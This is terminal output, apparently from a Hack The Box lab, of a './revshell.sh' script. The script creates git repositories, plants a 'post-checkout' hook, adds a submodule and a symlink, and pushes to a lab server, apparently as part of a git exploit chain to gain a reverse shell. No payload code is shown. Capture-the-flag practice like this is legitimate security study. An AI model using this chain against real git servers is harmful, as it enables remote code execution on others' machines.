 └─$ ./revshell.sh
Cloning into 'scorpion'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (3/3), done.
[main 708e449] post-checkout
 1 file changed, 2 insertions(+)
 create mode 100755 y/hooks/post-checkout
Username for 'http://compiled.htb:3000': kscorpio
Password for 'http://kscorpio@compiled.htb:3000':
Enumerating objects: 6, done.
Counting objects: 100% (6/6), done.
Delta compression using up to 2 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (5/5), 962 bytes | 320.00 KiB/s, done.
Total 5 (delta 0), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://compiled.htb:3000/kscorpio/scorpion.git
   1e8a814..708e449  main -> main
Cloning into 'venom'...
remote: Enumerating objects: 3, done.
remote: Counting objects: 100% (3/3), done.
remote: Total 3 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (3/3), done.
Cloning into '/home/kscorpio/Machines/HTB/Compiled/venom/A/modules/x'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 8 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (8/8), done.
[main a0cc548] add-submodule
 2 files changed, 4 insertions(+)
 create mode 100644 .gitmodules
 create mode 160000 A/modules/x
[main 130f3e9] add-symlink